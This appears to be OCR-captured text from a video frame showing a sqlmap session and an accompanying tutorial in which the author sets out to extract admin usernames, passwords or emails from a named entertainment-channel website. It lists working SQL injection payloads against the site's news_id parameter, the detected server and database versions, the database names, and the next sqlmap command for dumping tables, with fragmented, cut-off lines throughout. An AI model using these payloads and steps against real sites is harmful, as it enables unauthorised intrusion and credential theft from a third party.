 Applications Places Terminal Wed 21:41 1 en1
(2) Rizwan Bin Sulain × FlyingStart2Driving × B4U Corporate × Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=1638 AND 6727=6727
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: news_id=1638 AND (SELECT * FROM (SELECT(SLEEP(5)))SynH)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:41:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:41:29] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:41:29
root@Rizwan:~#
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D b4utv_xdghdb3 --tabl
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns